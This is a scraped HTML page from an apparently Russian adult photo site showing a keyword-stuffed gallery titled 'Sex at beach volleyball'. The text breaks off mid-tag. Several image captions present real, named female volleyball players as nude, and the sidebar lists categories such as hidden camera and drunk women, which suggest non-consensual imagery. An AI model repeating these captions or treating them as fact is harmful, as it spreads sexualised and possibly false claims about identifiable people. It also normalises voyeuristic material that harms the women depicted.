

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/72470-seks-na-pljazhnom-volejbole-64-foto.html
body_size: 12273
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Секс на пляжном волейболе (64 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Секс на пляжном волейболе (64 фото).  Наталья Гончарова волейболистка голая Пляжный волейбол женщины голые Пляжный волейбол голышом Голые пляжные волейболистки Пляжный волейбол женщины голые Голые пляжные волейболистки Пляжный волейбол женщины голые Юлия Герасимова волейбол голая Пляжный волейбол женщины голые Голые пляжные">
<meta name="keywords" content="волейбол, Пляжный, голые, волейболистки, пляжный, женщины, Женский, голышом, Голые, топлесс, волейболистка, голая, пляжные, девушки, сборная, пляже, Наталья, Гончарова, Пляжные, Lucimara">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Секс на пляжном волейболе (64 фото)">
<meta property="og:url" content="https://ttelka.com/72470-seks-na-pljazhnom-volejbole-64-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-02/1675691040_1-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-1.jpg">
<meta property="og:description" content="Скачать - Секс на пляжном волейболе (64 фото).  Наталья Гончарова волейболистка голая Пляжный волейбол женщины голые Пляжный волейбол голышом Голые пляжные волейболистки Пляжный волейбол женщины голые Голые пляжные волейболистки Пляжный волейбол женщины голые Юлия Герасимова волейбол голая Пляжный волейбол женщины голые Голые пляжные">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/72470-seks-na-pljazhnom-volejbole-64-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Секс на пляжном волейболе (64 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Секс на пляжном волейболе (64 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691040_1-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-1.jpg||Пляжный волейбол женщины голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691040_1-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691040_1-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-1.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"></a><div>Пляжный волейбол женщины голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690990_2-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-2.jpg||Пляжный волейбол голышом--><a href="https://ttelka.com/uploads/posts/2023-02/1675690990_2-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690990_2-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-2.jpg" style="max-width:100%;" alt="Пляжный волейбол голышом"></a><div>Пляжный волейбол голышом</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675690991_3-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-3.jpg||Голые пляжные волейболистки--><img data-src="/uploads/posts/2023-02/1675690991_3-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-3.jpg" style="max-width:100%;" alt="Голые пляжные волейболистки"><div>Голые пляжные волейболистки</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691013_4-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-4.jpg||Пляжный волейбол женщины голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691013_4-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691013_4-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-4.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"></a><div>Пляжный волейбол женщины голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690998_5-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-5.jpg||Голые пляжные волейболистки--><a href="https://ttelka.com/uploads/posts/2023-02/1675690998_5-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690998_5-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-5.jpg" style="max-width:100%;" alt="Голые пляжные волейболистки"></a><div>Голые пляжные волейболистки</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691037_6-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-6.jpg||Пляжный волейбол женщины голые--><img data-src="/uploads/posts/2023-02/1675691037_6-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-6.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"><div>Пляжный волейбол женщины голые</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691015_7-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-7.jpg||Юлия Герасимова волейбол голая--><a href="https://ttelka.com/uploads/posts/2023-02/1675691015_7-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691015_7-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-7.jpg" style="max-width:100%;" alt="Юлия Герасимова волейбол голая"></a><div>Юлия Герасимова волейбол голая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691029_8-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-8.jpg||Пляжный волейбол женщины голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691029_8-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691029_8-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-8.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"></a><div>Пляжный волейбол женщины голые</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691014_9-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-9.jpg||Голые пляжные волейболистки--><img data-src="/uploads/posts/2023-02/1675691014_9-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-9.jpg" style="max-width:100%;" alt="Голые пляжные волейболистки"><div>Голые пляжные волейболистки</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691049_10-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-10.jpg||Голые пляжные волейболистки--><a href="https://ttelka.com/uploads/posts/2023-02/1675691049_10-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691049_10-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-10.jpg" style="max-width:100%;" alt="Голые пляжные волейболистки"></a><div>Голые пляжные волейболистки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690996_11-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-11.jpg||Пляжный волейбол голышом--><a href="https://ttelka.com/uploads/posts/2023-02/1675690996_11-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690996_11-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-11.jpg" style="max-width:100%;" alt="Пляжный волейбол голышом"></a><div>Пляжный волейбол голышом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691023_12-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-12.jpg||Пляжный волейбол девушки топлесс--><a href="https://ttelka.com/uploads/posts/2023-02/1675691023_12-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691023_12-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-12.jpg" style="max-width:100%;" alt="Пляжный волейбол девушки топлесс"></a><div>Пляжный волейбол девушки топлесс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691032_13-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-13.jpg||Женский волейбол нагишом--><a href="https://ttelka.com/uploads/posts/2023-02/1675691032_13-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691032_13-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-13.jpg" style="max-width:100%;" alt="Женский волейбол нагишом"></a><div>Женский волейбол нагишом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690995_14-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-14.jpg||Пляжный волейбол голышом--><a href="https://ttelka.com/uploads/posts/2023-02/1675690995_14-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690995_14-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-14.jpg" style="max-width:100%;" alt="Пляжный волейбол голышом"></a><div>Пляжный волейбол голышом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691026_15-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-15.jpg||Пляжный волейбол голышом--><a href="https://ttelka.com/uploads/posts/2023-02/1675691026_15-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691026_15-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-15.jpg" style="max-width:100%;" alt="Пляжный волейбол голышом"></a><div>Пляжный волейбол голышом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691013_16-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-16.jpg||Пляжный волейбол топлесс--><a href="https://ttelka.com/uploads/posts/2023-02/1675691013_16-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691013_16-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-16.jpg" style="max-width:100%;" alt="Пляжный волейбол топлесс"></a><div>Пляжный волейбол топлесс</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675690997_17-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-18.jpg||Наталья Гончарова волейболистка голая--><img data-src="/uploads/posts/2023-02/1675690997_17-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-18.jpg" style="max-width:100%;" alt="Наталья Гончарова волейболистка голая"><div>Наталья Гончарова волейболистка голая</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691015_18-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-19.jpg||Голый женский волейбол--><a href="https://ttelka.com/uploads/posts/2023-02/1675691015_18-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691015_18-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-19.jpg" style="max-width:100%;" alt="Голый женский волейбол"></a><div>Голый женский волейбол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691065_19-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-20.jpg||Пляжный волейбол женщины голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691065_19-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691065_19-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-20.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"></a><div>Пляжный волейбол женщины голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691064_20-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-21.jpg||Пляжный волейбол голышом--><a href="https://ttelka.com/uploads/posts/2023-02/1675691064_20-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691064_20-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-21.jpg" style="max-width:100%;" alt="Пляжный волейбол голышом"></a><div>Пляжный волейбол голышом</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691035_21-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-22.jpg||Женский волейбол на пляже ню--><img data-src="/uploads/posts/2023-02/1675691035_21-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-22.jpg" style="max-width:100%;" alt="Женский волейбол на пляже ню"><div>Женский волейбол на пляже ню</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691004_22-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-23.jpg||Сисястые голые волейболистки--><a href="https://ttelka.com/uploads/posts/2023-02/1675691004_22-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691004_22-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-23.jpg" style="max-width:100%;" alt="Сисястые голые волейболистки"></a><div>Сисястые голые волейболистки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690985_23-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-24.jpg||Пляжный волейбол в стиле ню--><a href="https://ttelka.com/uploads/posts/2023-02/1675690985_23-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690985_23-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-24.jpg" style="max-width:100%;" alt="Пляжный волейбол в стиле ню"></a><div>Пляжный волейбол в стиле ню</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691083_24-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-25.jpg||Пляжный волейбол женщины голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691083_24-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691083_24-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-25.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"></a><div>Пляжный волейбол женщины голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691073_25-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-26.jpg||Девушки на пляже упс киска--><a href="https://ttelka.com/uploads/posts/2023-02/1675691073_25-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691073_25-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-26.jpg" style="max-width:100%;" alt="Девушки на пляже упс киска"></a><div>Девушки на пляже упс киска</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691073_26-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-27.jpg||Mary Rock Fresh anal - the anal source firm &amp; flirty - 21sextury--><a href="https://ttelka.com/uploads/posts/2023-02/1675691073_26-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691073_26-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-27.jpg" style="max-width:100%;" alt="Mary Rock Fresh anal - the anal source firm &amp; flirty - 21sextury"></a><div>Mary Rock Fresh anal - the anal source firm &amp; flirty - 21sextury</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691057_27-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-29.jpg||Красивые волейболистки голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691057_27-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691057_27-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-29.jpg" style="max-width:100%;" alt="Красивые волейболистки голые"></a><div>Красивые волейболистки голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691047_28-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-31.jpg||Наталья Гончарова волейболистка голая--><a href="https://ttelka.com/uploads/posts/2023-02/1675691047_28-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691047_28-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-31.jpg" style="max-width:100%;" alt="Наталья Гончарова волейболистка голая"></a><div>Наталья Гончарова волейболистка голая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691076_29-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-32.jpg||Пляжный волейбол женщины голые--><a href="https://ttelka.com/uploads/posts/2023-02/1675691076_29-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691076_29-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-32.jpg" style="max-width:100%;" alt="Пляжный волейбол женщины голые"></a><div>Пляжный волейбол женщины голые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690989_30-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-34.jpg||Пляжные волейболистки в стрингах--><a href="https://ttelka.com/uploads/posts/2023-02/1675690989_30-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690989_30-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-34.jpg" style="max-width:100%;" alt="Пляжные волейболистки в стрингах"></a><div>Пляжные волейболистки в стрингах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675690996_31-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-35.jpg||Lucimara Silva волейболистка--><a href="https://ttelka.com/uploads/posts/2023-02/1675690996_31-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675690996_31-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-35.jpg" style="max-width:100%;" alt="Lucimara Silva волейболистка"></a><div>Lucimara Silva волейболистка</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691027_32-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-36.jpg||Женский пляжный волейбол--><a href="https://ttelka.com/uploads/posts/2023-02/1675691027_32-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691027_32-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-36.jpg" style="max-width:100%;" alt="Женский пляжный волейбол"></a><div>Женский пляжный волейбол</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691020_33-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-37.jpg||Голые спортсменки волейболистки--><a href="https://ttelka.com/uploads/posts/2023-02/1675691020_33-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691020_33-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-37.jpg" style="max-width:100%;" alt="Голые спортсменки волейболистки"></a><div>Голые спортсменки волейболистки</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691065_34-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-38.jpg||Женский пляжный волейбол--><img data-src="/uploads/posts/2023-02/1675691065_34-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-38.jpg" style="max-width:100%;" alt="Женский пляжный волейбол"><div>Женский пляжный волейбол</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691075_35-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-39.jpg||Sting3d Beach-Volleyball--><a href="https://ttelka.com/uploads/posts/2023-02/1675691075_35-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691075_35-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-39.jpg" style="max-width:100%;" alt="Sting3d Beach-Volleyball"></a><div>Sting3d Beach-Volleyball</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691013_36-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-40.jpg||Ирене Верасио--><a href="https://ttelka.com/uploads/posts/2023-02/1675691013_36-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691013_36-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-40.jpg" style="max-width:100%;" alt="Ирене Верасио"></a><div>Ирене Верасио</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691079_37-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-41.jpg||Ирен Верасио волейбол--><a href="https://ttelka.com/uploads/posts/2023-02/1675691079_37-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691079_37-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-41.jpg" style="max-width:100%;" alt="Ирен Верасио волейбол"></a><div>Ирен Верасио волейбол</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675691019_38-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-42.jpg||Мяч для пляжного волейбола--><img data-src="/uploads/posts/2023-02/1675691019_38-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-42.jpg" style="max-width:100%;" alt="Мяч для пляжного волейбола"><div>Мяч для пляжного волейбола</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691073_39-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-43.jpg||Техника прыжка в пляжном волейболе--><a href="https://ttelka.com/uploads/posts/2023-02/1675691073_39-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691073_39-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-43.jpg" style="max-width:100%;" alt="Техника прыжка в пляжном волейболе"></a><div>Техника прыжка в пляжном волейболе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691066_40-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-44.jpg||Пляжный волейбол топлесс--><a href="https://ttelka.com/uploads/posts/2023-02/1675691066_40-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675691066_40-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-44.jpg" style="max-width:100%;" alt="Пляжный волейбол топлесс"></a><div>Пляжный волейбол топлесс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675691046_41-ttelka-com-p-erotika-seks-na-plyazhnom-voleibole-45.jpg||Женский пляжный волейбол голые--><a 